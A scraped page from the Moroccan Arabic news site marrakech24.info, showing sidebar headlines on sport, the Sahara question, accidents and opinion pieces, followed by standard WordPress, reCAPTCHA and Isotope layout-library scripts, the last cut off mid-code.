				<h4><a href="https://www.marrakech24.info/11-5471">في وقت قياسي .. فيديو فرح وسعادة  أسرة براهيم دياز يحصد أزيد من 3 مليون مشاهدة</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/11-5392" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/12/maxresdefault-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/11-5392">بث مباشر | الندوة الصحفية للناخب الوطني وليد الركراكي قبل مواجهة منتخب زامبيا</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/1-4" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/WhatsApp-Image-2025-11-15-a-21.24.38_d50432cb-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/1-4">CITY CAR REPAIR تفتتح فرعا جديدا بمراكش بخدمات متطابقة مع مركزها بالدار البيضاء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%a8%d9%88%d8%b1%d9%8a%d8%b7%d8%a9-%d9%8a%d9%83%d8%b4%d9%81-%d8%a7%d9%84%d8%aa%d9%81%d8%a7%d8%b5%d9%8a%d9%84-%d8%a7%d9%84%d9%83%d8%a7%d9%85%d9%84%d8%a9-%d9%84%d9%84%d8%a5%d9%86%d8%aa%d8%b5%d8%a7">بوريطة  يكشف التفاصيل الكاملة للإنتصار التاريخي في قضية الصحراء المغربية</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b1%d8%a6%d9%8a%d8%b3-%d8%a7%d9%84%d9%85%d8%b9%d9%87%d8%af-%d8%a7%d9%84%d8%a3%d9%88%d8%b1%d9%88%d8%a8%d9%8a-%d9%84%d9%84%d8%a5%d8%b3%d8%aa%d8%b4%d8%b1%d8%a7%d9%81-%d9%88%d8%a7%d9%84%d8%a3%d9%85">رئيس المعهد الأوروبي للإستشراف والأمن : تصنيف البوليساريو إرهابية خطوة أساسية  لضمان السلام بمنطقة الساحل والصحراء</a></h4>
			</div>
		</li>
				<li class = "wide-li">
				
				<div class="post-thumbnail">
					<span class="playz"></span>
					<a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85" rel="bookmark"><img width="310" height="165" src="https://www.marrakech24.info/wp-content/uploads/2025/11/marrakech242-310x165.jpg" class="attachment-ap-medium size-ap-medium wp-post-image" alt="" decoding="async" loading="lazy" /></a>
				</div><!-- post-thumbnail /-->
						<div class="post-text-center">
				<h4><a href="https://www.marrakech24.info/%d8%b3%d8%a7%d9%83%d9%86%d8%a9-%d9%85%d8%af%d9%8a%d9%86%d8%a9-%d8%a7%d9%84%d8%af%d8%a7%d8%ae%d9%84%d8%a9-%d8%aa%d8%a8%d8%aa%d9%87%d8%ac-%d8%a8%d8%a7%d9%84%d8%ae%d8%b7%d8%a7%d8%a8-%d8%a7%d9%84%d9%85">ساكنة مدينة الداخلة تبتهج بالخطاب الملكي و إستكمال السيادة الوطنية (فيديو )</a></h4>
			</div>
		</li>
				</ul>
		<!-- Print a link to this category -->
		<div id = "featured-link">
			<a class = "more-link" href = "https://www.marrakech24.info/category/%d9%85%d8%b1%d8%a7%d9%83%d8%b4-24-tv" title = "مراكش 24 TV">المزيد</a>
		</div>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort-feat-widget-3" class="widget categort-feat"><div class="widget-top"><h4>حوادث		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
					<li >
						
				<div  id="full"  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5537" rel="bookmark"><img width="310" height="205" src="https://www.marrakech24.info/wp-content/uploads/2025/12/النيابة-العامة-310x205.jpg" class="attachment-ap-large size-ap-large wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5537">النيابة العامة توضح ملابسات وفاة صحفي مالي بالرباط</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/31%d9%82%d8%aa%d9%8a%d9%84%d8%a7-%d9%882635-%d8%ac%d8%b1%d9%8a%d8%ad%d8%a7-%d8%ad%d8%b5%d9%8a%d9%84%d8%a9-%d8%ad%d9%88%d8%a7%d8%af%d8%ab-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%85%d9%86" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2021/12/902accident-mortel-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/31%d9%82%d8%aa%d9%8a%d9%84%d8%a7-%d9%882635-%d8%ac%d8%b1%d9%8a%d8%ad%d8%a7-%d8%ad%d8%b5%d9%8a%d9%84%d8%a9-%d8%ad%d9%88%d8%a7%d8%af%d8%ab-%d8%a7%d9%84%d8%b3%d9%8a%d8%b1-%d8%a8%d8%a7%d9%84%d9%85%d9%86">31قتيلا و2635 جريحا حصيلة حوادث السير بالمناطق الحضرية خلال الأسبوع المنصرم</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5285" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/12/Sale--110x75.webp" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5285">12 سنة من السجن النافذ لشخص إعتدى بالضرب على عنصر من القوات المساعدة  و قام بتخريب ممتلكات عمومية</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/11-5129" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/11/sion-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/11-5129">وفاة سيون شمعون أسدون ..الوكيل العام للملك يكشف  خلاصات التشريح الطبي</a></h3>
		</li>
				<li >
						
				<div  class="post-thumbnail">
					<a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88" rel="bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2023/06/الناظور-الشرطة-850x560-1-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class="fa overlay-icon"></span></a>
				</div><!-- post-thumbnail /-->
						<h3><a href="https://www.marrakech24.info/%d8%a7%d9%84%d8%af%d8%a7%d8%b1-%d8%a7%d9%84%d8%a8%d9%8a%d8%b6%d8%a7%d8%a1-%d9%81%d8%aa%d8%ad-%d8%a8%d8%ad%d8%ab-%d9%82%d8%b6%d8%a7%d8%a6%d9%8a-%d9%84%d8%aa%d8%ad%d8%af%d9%8a%d8%af-%d8%b8%d8%b1%d9%88">الدار البيضاء.. فتح بحث قضائي لتحديد ظروف وملابسات وخلفيات إقدام موظف شرطة على محاولة الانتحار (بلاغ)</a></h3>
		</li>
				</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /--><div id="categort3-posts-widget-3" class="widget categort3-posts"><div class="widget-top"><h4>أقلام		</h4><div class="stripe-line"></div></div>
						<div class="widget-container">		<ul>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5469" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1d3b32f-00b2-45c7-b565-b79a723d3a03-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5469">النقيب العمراني: مشروع القانون 66.23 نكسة دستورية تهدد استقلال المحاماة وحق الدفاع</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5454" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/e1c65a5c-4e7b-4d65-a162-bb167802a066-1-110x75.jpeg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5454">رأي في فيضانات أسفي بقلم سعيدة النوري</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/11-5436" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2026/01/maduro-sword-venezuela-110x75.webp" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/11-5436">خبراء دوليون: العاطفة الثورية والإيديولوجية العقيمة عَجَّلَت بسقوط مادورو أمام القوة الأمريكية</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2025/06/Dakhla-2-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a8%d9%8a%d9%86-%d8%a7%d9%84%d8%ad%d9%82%d9%8a%d9%82%d8%a9-%d9%88%d8%a7%d9%84%d8%aa%d8%b6%d9%84%d9%8a%d9%84-%d8%a7%d9%84%d8%b5%d8%ad%d8%b1%d8%a7%d8%a1-%d8%a7%d9%84%d9%85%d8%ba%d8%b1%d8%a8%d9%8a">بين الحقيقة والتضليل .. الصحراء المغربية تَرُد بالمنجزات لا بالشعارات</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
						<li >
									<div class = "post-thumbnail">
						<a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88" rel = "bookmark"><img width="110" height="75" src="https://www.marrakech24.info/wp-content/uploads/2022/01/m_fryq-110x75.jpg" class="attachment-ap-small size-ap-small wp-post-image" alt="" decoding="async" loading="lazy" /><span class = "fa overlay-icon"></span></a>
					</div><!-- post-thumbnail /-->
								<h3><a href = "https://www.marrakech24.info/%d8%a7%d9%84%d8%a8%d8%b1%d9%88%d9%81%d9%8a%d8%b3%d9%88%d8%b1-%d8%a7%d9%84%d8%a5%d8%a8%d8%b1%d8%a7%d9%87%d9%8a%d9%85%d9%8a-%d9%8a%d9%83%d8%aa%d8%a8-%d8%b1%d8%a8%d9%85%d8%a7-%d8%ad%d8%a7%d9%86-%d9%88">البروفيسور الإبراهيمي يكتب : ربما حان وقت إعادة فتح الحدود&#8230; لأننا قررنا أن نحيى هنا</a></h3>
								<div  id="author-link">
					<a href="https://www.marrakech24.info/author/hamid" title="هيئة التحرير">
						هيئة التحرير 
					</a>
				</div>
							</li>
					</ul>
		<div class = "clear"></div>
		</div></div><!-- .widget /-->	</div>
	<!-- .theiaStickySidebar /-->
</aside><!-- #sidebar /--><div class = "clear"></div>
</div><!-- .container /-->
<div class = "footer-bottom">
	<div class = "container">
		<div class="bottom-menu"><ul id="menu-menu-top" class="menu"><li id="menu-item-11394" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11394"><a href="https://www.marrakech24.info/%d9%85%d9%86-%d9%86%d8%ad%d9%86">من نحن</a></li>
<li id="menu-item-11393" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11393"><a href="https://www.marrakech24.info/%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%aa%d8%ad%d8%b1%d9%8a%d8%b1">هيئة التحرير</a></li>
<li id="menu-item-11392" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11392"><a href="https://www.marrakech24.info/%d8%a7%d8%aa%d9%81%d8%a7%d9%82%d9%8a%d8%a9-%d8%a7%d9%84%d8%a7%d8%b3%d8%aa%d8%ae%d8%af%d8%a7%d9%85">إتفاقية الإستخدام</a></li>
<li id="menu-item-11391" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11391"><a href="https://www.marrakech24.info/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9">سياسة الخصوصية</a></li>
<li id="menu-item-11390" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11390"><a href="https://www.marrakech24.info/%d8%a3%d8%b1%d8%b3%d9%84-%d9%85%d9%82%d8%a7%d9%84">أرسل مقال</a></li>
<li id="menu-item-11389" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11389"><a href="https://www.marrakech24.info/%d8%a5%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7">إتصل بنا</a></li>
</ul></div>	</div>
	<!-- .Container -->
</div><!-- .Footer bottom -->

	<footer id = "theme-footer">
		<div id = "footer-widget-area" class = "footer-1c">
							<div id = "footer-first" class = "footer-widgets-box">
								<div class = "widget social-icons-widget">
					<div class = "social-icons social-colored">
		<a class = "ttip-none" title = "Rss" href = "https://www.marrakech24.info/feed" target="_blank"><i class = "fa fa-rss"></i></a><a class = "ttip-none" title = "Facebook" href = "https://www.facebook.com/Mraksh24/" target="_blank"><i class = "fa fa-facebook"></i></a><a class = "ttip-none" title = "Twitter" href = "#" target="_blank"><i class = "fa fa-twitter"></i></a><a class = "ttip-none" title = "LinkedIn" href = "#" target="_blank"><i class = "fa fa-linkedin"></i></a><a class = "ttip-none" title = "Youtube" href = "https://www.youtube.com/channel/UCEmMolf4nXb4GE_zwvcmafQ" target="_blank"><i class = "fa fa-youtube"></i></a><a class = "ttip-none" title = "Google Play" href = "#" target="_blank"><i class = "fa fa-play"></i></a>	</div>
				</div>
						</div>
			
			

			
					</div>
		<!-- #footer-widget-area -->
		<div class = "clear"></div>
	</footer><!-- .Footer /-->
<div class = "clear"></div>
</div><!-- .inner-Wrapper -->
</div><!-- #Wrapper -->
</div><!-- .Wrapper-outer -->
	<div id = "topcontrol" class = "fa fa-angle-up" title = "إلى الأعلى"></div>
<div id = "fb-root"></div>
<!-- Powered by WPtouch Pro: 4.3.8 --><script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/hooks.min.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-includes/js/dist/i18n.min.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2023-04-05 09:50:06+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=6; plural=(n == 0) ? 0 : ((n == 1) ? 1 : ((n == 2) ? 2 : ((n % 100 >= 3 && n % 100 <= 10) ? 3 : ((n % 100 >= 11 && n % 100 <= 99) ? 4 : 5))));","lang":"ar"},"Error:":["\u062e\u0637\u0623:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.marrakech24.info\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/aidpress-scripts.js" id="aidpress-scripts-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/ilightbox.packed.js" id="aidpress-ilightbox-js"></script>
<script type="text/javascript" src="https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/isotope.js" id="aidpress-masonry-js"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="007cpSF3UFEMzmx8CzQlVg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003716462');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://www.marrakech24.info/wp-content/themes/aidpress_1.9.1a/js/isotope.js
body_size: 5852
content:
/**
 * Isotope v1.5.21
 * An exquisite jQuery plugin for magical layouts
 * http://isotope.metafizzy.co
 *
 * Commercial use requires one-time license fee
 * http://metafizzy.co/#licenses
 *
 * Copyright 2012 David DeSandro / Metafizzy
 */
(function (a, b, c) {
	"use strict";
	var d = a.document, e = a.Modernizr, f = function (a) {
		return a.charAt(0).toUpperCase() + a.slice(1)
	}, g = "Moz Webkit O Ms".split(" "), h = function (a) {
		var b = d.documentElement.style, c;
		if (typeof b[a] == "string") {
			return a;
		}
		a = f(a);
		for (var e = 0, h = g.length; e < h; e++) {
			c = g[e] + a;
			if (typeof b[c] == "string") {
				return c
			}
		}
	}, i = h("transform"), j = h("transitionProperty"), k = {
		csstransforms: function () {
			return !!i
		}, csstransforms3d: function () {
			var a = !!h("perspective");
			if (a) {
				var c = " -o- -moz- -ms- -webkit- -khtml- ".split(" "), d = "@media (" + c.join("transform-3d),(") + "modernizr)", e = b("<style>" + d + "{#modernizr{height:3px}}" + "</style>").appendTo("head"), f = b('<div id="modernizr" />').appendTo("html");
				a = f.height() === 3, f.remove(), e.remove()
			}
			return a
		}, csstransitions: function () {
			return !!j
		}
	}, l;
	if (e) {
		for (l in k) {
			e.hasOwnProperty(l) || e.addTest(l, k[l]);
		}
	} else {
		e = a.Modernizr = {_version: "1.6ish: miniModernizr for Isotope"};
		var m = " ", n;
		for (l in k) {
			n = k[l](), e[l] = n, m += " " + (n ? "" : "no-") + l;
		}
		b("html").addClass(m)
	}
	if (e.csstransforms) {
		var o = e.csstransforms3d ? {
			translate: function (a) {
				return "translate3d(" + a[0] + "px, " + a[1] + "px, 0) "
			}, scale: function (a) {
				return "scale3d(" + a + ", " + a + ", 1) "
			}
		} : {
			translate: function (a) {
				return "translate(" + a[0] + "px, " + a[1] + "px) "
			}, scale: function (a) {
				return "scale(" + a + ") "
			}
		}, p = function (a, c, d) {
			var e = b.data(a, "isoTransform") || {}, f = {}, g, h = {}, j;
			f[c] = d, b.extend(e, f);
			for (g in e) {
				j = e[g], h[g] = o[g](j);
			}
			var k = h.translate || "", l = h.scale || "", m = k + l;
			b.data(a, "isoTransform", e), a.style[i] = m
		};
		b.cssNumber.scale = !0, b.cssHooks.scale = {
			set: function (a, b) {
				p(a, "scale", b)
			}, get: function (a, c) {
				var d = b.data(a, "isoTransform");
				return d && d.scale ? d.scale : 1
			}
		}, b.fx.step.scale = function (a) {
			b.cssHooks.scale.set(a.elem, a.now + a.unit)
		}, b.cssNumber.translate = !0, b.cssHooks.translate = {
			set: function (a, b) {
				p(a, "translate", b)
			}, get: function (a, c) {
				var d = b.data(a, "isoTransform");
				return d && d.translate ? d.translate : [0, 0]
			}
		}
	}
	var q, r;
	e.csstransitions && (q = {WebkitTransitionProperty: "webkitTransitionEnd", MozTransitionProperty: "transitionend", OTransitionProperty: "oTransitionEnd otransitionend", transitionProperty: "transitionend"}[j], r = h("transitionDuration"));
	var s = b.event, t;
	s.special.smartresize = {
		setup: function () {
			b(this).bind("resize", s.special.smartresize.handler)
		}, teardown: function () {
			b(this).unbind("resize", s.special.smartresize.handler)
		}, handler: function (a, b) {
			var c = this, d = arguments;
			a.type = "smartresize", t && clearTimeout(t), t = setTimeout(function () {
				jQuery.event.handle.apply(c, d)
			}, b === "execAsap" ? 0 : 100)
		}
	}, b.fn.smartresize = function (a) {
		return a ? this.bind("smartresize", a) : this.trigger("smartresize", ["execAsap"])
	}, b.Isotope = function (a, c, d) {
		this.element = b(c), this._create(a), this._init(d)
	};
	var u = ["width", "height"], v = b(a);
	b.Isotope.settings = {
		resizable: !0,
		layoutMode: "masonry",
		containerClass: "isotope",
		itemClass: "isotope-item",
		hiddenClass: "isotope-hidden",
		hiddenStyle: {opacity: 0, scale: .001},
		visibleStyle: {opacity: 1, scale: 1},
		containerStyle: {position: "relative", overflow: "hidden"},
		animationEngine: "best-available",
		animationOptions: {queue: !1, duration: 800},
		sortBy: "original-order",
		sortAscending: !0,
		resizesContainer: !0,
		transformsEnabled: !0,
		itemPositionDataEnabled: !1
	}, b.Isotope.prototype = {
		_create: function (a) {
			this.options = b.extend({}, b.Isotope.settings, a), this.styleQueue = [], this.elemCount = 0;
			var c = this.element[0].style;
			this.originalStyle = {};
			var d = u.slice(0);
			for (var e in this.options.containerStyle) {
				d.push(e);
			}
			for (var f = 0, g = d.length; f < g; f++) {
				e = d[f], this.originalStyle[e] = c[e] || "";
			}
			this.element.css(this.options.containerStyle), this._updateAnimationEngine(), this._updateUsingTransforms();
			var h = {
				"original-order": function (a, b) {
					return b.elemCount++, b.elemCount
				}, random: function () {
					return Math.random()
				}
			};
			this.options.getSortData = b.extend(this.options.getSortData, h), this.reloadItems(), this.offset = {left: parseInt(this.element.css("padding-left") || 0, 10), top: parseInt(this.element.css("padding-top") || 0, 10)};
			var i = this;
			setTimeout(function () {
				i.element.addClass(i.options.containerClass)
			}, 0), this.options.resizable && v.bind("smartresize.isotope", function () {
				i.resize()
			}), this.element.delegate("." + this.options.hiddenClass, "click", function () {
				return !1
			})
		}, _getAtoms: function (a) {
			var b = this.options.itemSelector, c = b ? a.filter(b).add(a.find(b)) : a, d = {position: "absolute"};
			return this.usingTransforms && (d.left = 0, d.top = 0), c.css(d).addClass(this.options.itemClass), this.updateSortData(c, !0), c
		}, _init: function (a) {
			this.$filteredAtoms = this._filter(this.$allAtoms), this._sort(), this.reLayout(a)
		}, option: function (a) {
			if (b.isPlainObject(a)) {
				this.options = b.extend(!0, this.options, a);
				var c;
				for (var d in a) {
					c = "_update" + f(d), this[c] && this[c]()
				}
			}
		}, _updateAnimationEngine: function () {
			var a = this.options.animationEngine.toLowerCase().replace(/[ _\-]/g, ""), b;
			switch (a) {
				case"css":
				case"none":
					b = !1;
					break;
				case"jquery":
					b = !0;
					break;
				default:
					b = !e.csstransitions
			}
			this.isUsingJQueryAnimation = b, this._updateUsingTransforms()
		}, _updateTransformsEnabled: function () {
			this._updateUsingTransforms()
		}, _updateUsingTransforms: function () {
			var a = this.usingTransforms = this.options.transformsEnabled && e.csstransforms && e.csstransitions && !this.isUsingJQueryAnimation;
			a || (delete this.options.hiddenStyle.scale, delete this.options.visibleStyle.scale), this.getPositionStyles = a ? this._translate : this._positionAbs
		}, _filter: function (a) {
			var b = this.options.filter === "" ? "*" : this.options.filter;
			if (!b) {
				return a;
			}
			var c = this.options.hiddenClass, d = "." + c, e = a.filter(d), f = e;
			if (b !== "*") {
				f = e.filter(b);
				var g = a.not(d).not(b).addClass(c);
				this.styleQueue.push({$el: g, style: this.options.hiddenStyle})
			}
			return this.styleQueue.push({$el: f, style: this.options.visibleStyle}), f.removeClass(c), a.filter(b)
		}, updateSortData: function (a, c) {
			var d = this, e = this.options.getSortData, f, g;
			a.each(function () {
				f = b(this), g = {};
				for (var a in e) {
					!c && a === "original-order" ? g[a] = b.data(this, "isotope-sort-data")[a] : g[a] = e[a](f, d);
				}
				b.data(this, "isotope-sort-data", g)
			})
		}, _sort: function () {
			var a = this.options.sortBy, b = this._getSorter, c = this.options.sortAscending ? 1 : -1, d = function (d, e) {
				var f = b(d, a), g = b(e, a);
				return f === g && a !== "original-order" && (f = b(d, "original-order"), g = b(e, "original-order")), (f > g ? 1 : f < g ? -1 : 0) * c
			};
			this.$filteredAtoms.sort(d)
		}, _getSorter: function (a, c) {
			return b.data(a, "isotope-sort-data")[c]
		}, _translate: function (a, b) {
			return {translate: [a, b]}
		}, _positionAbs: function (a, b) {
			return {left: a, top: b}
		}, _pushPosition: function (a, b, c) {
			b = Math.round(b + this.offset.left), c = Math.round(c + this.offset.top);
			var d = this.getPositionStyles(b, c);
			this.styleQueue.push({$el: a, style: d}), this.options.itemPositionDataEnabled && a.data("isotope-item-position", {x: b, y: c})
		}, layout: function (a, b) {
			var c = this.options.layoutMode;
			this["_" + c + "Layout"](a);
			if (this.options.resizesContainer) {
				var d = this["_" + c + "GetContainerSize"]();
				this.styleQueue.push({$el: this.element, style: d})
			}
			this._processStyleQueue(a, b), this.isLaidOut = !0
		}, _processStyleQueue: function (a, c) {
			var d = this.isLaidOut ? this.isUsingJQueryAnimation ? "animate" : "css" : "css", f = this.options.animationOptions, g = this.options.onLayout, h, i, j, k;
			i = function (a, b) {
				b.$el[d](b.style, f)
			};
			if (this._isInserting && this.isUsingJQueryAnimation) {
				i = function (a, b) {
